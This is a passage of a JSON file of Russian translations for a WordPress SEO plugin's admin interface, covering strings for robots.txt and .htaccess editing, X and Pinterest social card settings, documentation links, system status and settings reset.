\u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Improve local SEO rankings with schema for business address, open hours, contact, and more.":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u0443\u044e SEO-\u043f\u043e\u0437\u0438\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Schema \u0434\u043b\u044f \u044e\u0440. \u0430\u0434\u0440\u0435\u0441\u0430, \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u043d\u043e\u043c\u0435\u0440\u043e\u0432 \u0438 \u0442.\u0434."],"Check how your site scores with our SEO analyzer and compare against your competitor's site.":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0441 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Configure how your website content will look in Google, Bing and other search engines.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"You can use these quicklinks to quickly access our settings pages to adjust your site's SEO settings.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0448\u0438\u043c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Quicklinks":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"SEO Site Score":["\u041e\u0446\u0435\u043d\u043a\u0430 SEO \u0441\u0430\u0439\u0442\u0430"],"See all dismissed notifications.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f."],"There are no new notifications at this moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"It appears that your server is running on nginx, so the fix will most likely require adding the correct rewrite rules to our nginx configuration. %1$sCheck our documentation for more information%2$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 Nginx, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0434\u043b\u044f \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e Nginx. %1$s\u0412\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438%2$s."],"It appears that your server is running on %1$s, so the fix should be as simple as checking the %2$scorrect .htaccess implementation on wordpress.org%3$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c %2$s\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 .htaccess \u043d\u0430 wordpress.org%3$s."],"It looks like you are missing the proper rewrite rules for the robots.txt file.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0444\u0430\u0439\u043b\u0443 robots.txt \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438."],"This site is running in a sub-directory of your main site located at %1$s. Your robots.txt file should only appear in the root directory of that site.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 %1$s. \u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Import and Delete":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"%1$s has detected a physical robots.txt file in the root folder of your WordPress installation. We recommend removing this file as it could cause conflicts with WordPress' dynamically generated one. %2$s can import this file and delete it, or you can simply delete it.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b robots.txt \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0441 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u043c \u0444\u0430\u0439\u043b\u043e\u043c. %2$s \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u044d\u0442\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 \u0438 \u0434\u0435\u0437\u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e, \u0438\u043b\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0435\u0433\u043e."],"Open Robots.txt":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c robots.txt"],"Delete Rule":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enable Custom Robots.txt":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 robots.txt"],"Just like WordPress, %1$s generates a dynamic file so there is no static file to be found on your server.  The content of the robots.txt file is stored in your WordPress database.":["\u041a\u0430\u043a \u0438 WordPress, %1$s \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 robots.txt, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b \u043d\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 robots.txt \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430."],"The robots.txt editor in %1$s allows you to set up a robots.txt file for your site that will override the default robots.txt file that WordPress creates. By creating a robots.txt file with %2$s you have greater control over the instructions you give web crawlers about your site.":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt \u0432 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c robots.txt \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u043d\u0438\u0442 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 robots.txt WordPress. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u0444\u0430\u0439\u043b robots.txt \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 %2$s, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0440\u043e\u0431\u043e\u0442\u0430\u043c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Enable this option to show additional X data on your posts and pages (i.e., who the post was written by and how long it might take to read the article).":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 X \u0432 \u0432\u0430\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u044f\u0445 \u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 (\u043a\u0442\u043e \u0430\u0432\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Additional Data":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435"],"Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438"],"Home Page Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Minimum size: 300px x 157px, ideal ratio 2:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 300\u00d7157 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 2:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 144px x 144px, ideal ratio 1:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 144\u00d7144 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 1:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Summary with Large Image":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c"],"Default Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable this feature if you want X to display a preview card with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 X \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0430\u0441\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0442\u0435\u043a\u0441\u0442\u0430."],"X (Twitter) Card Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X (Twitter)"],"Pinterest Verification Code":["\u041f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"If you have already confirmed your website with Pinterest, you can skip the step below.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0438 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Pinterest, \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u0430\u0433."],"Learn how to get your Pinterest Verification Code":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"Pinterest uses Open Graph metadata just like Facebook, so be sure to keep Open Graph enabled on the Facebook tab checked if you want to optimize your site for Pinterest.":["Pinterest \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Open Graph \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a Facebook, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u043b\u0430\u0436\u043e\u043a Open Graph \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 Facebook, \u0435\u0441\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0434\u043b\u044f Pinterest."],"%1$sBonus:%2$s You can upgrade to the %3$s plan today and %4$ssave %5$s off%6$s (discount auto-applied).":["%1$s\u0411\u043e\u043d\u0443\u0441:%2$s \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 %3$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 %4$s \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c %5$s \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 %6$s (\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)."],"Features:":["\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b:"],"%1$s Lite vs. Pro":["%1$s Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Optimizing your Content Headings":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Installing %1$s %2$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s %2$s"],"How to Control Search Results":["\u041a\u0430\u043a \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Best Practices for Domains and URLs":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0435\u043d\u043e\u0432 \u0438 URL"],"Basic Guide to Google Search Console":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google Search Console"],"Basic Guide to Google Analytics":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google \u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0435"],"See our full documentation":["\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043f\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"%1$s Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f %1$s"],"View all video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Video Tutorials":["\u0412\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Local SEO":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Smart Schema":["\u0423\u043c\u043d\u0430\u044f Schema"],"To let search engines know which profiles are associated with this user, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"Must-Use Plugins":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Server Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0435"],"WordPress":["WordPress"],"Copy to Clipboard":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"Download System Info File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u043e\u0442\u0447\u0435\u0442\u043e\u043c"],"System Status Info":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b"],"All %1$s Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Logs":["\u0416\u0443\u0440\u043d\u0430\u043b\u044b"],"No, I need to make a backup":["\u041d\u0435\u0442, \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I have a backup and want to reset the settings":["\u0414\u0430, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f, \u0438 \u044f \u0445\u043e\u0447\u0443 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"This action cannot be undone. Before taking this action, we recommend that you make a %1$sfull website backup first%2$s.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u043e. \u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0435\u0433\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c %1$s\u043f\u043e\u043b\u043d\u0443\u044e \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430%2$s."],"Are you sure you want to reset the selected settings to default?":["\u0412\u044b \u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439?"],"Your settings have been reset successfully!":["\u0412\u0430\u0448\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u044b\u043b\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b!"],"Select settings that you would like to reset:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c:"],"Select Settings":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Reset \/ Restore Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0431\u0440\u043e\u0441\u0430 \/ \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"This allows you to edit the .htaccess file for your site. All WordPress sites on an Apache server have a .htaccess file and we have provided you with a convenient way of editing it. Care should always be taken when editing important files from within WordPress as an incorrect change could cause WordPress to become inaccessible. %1$sBe sure to make a backup before making changes and ensure that you have FTP access to your web server and know how to access and edit files via FTP.%2$s":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c .htaccess \u0441\u0430\u0439\u0442\u0430. 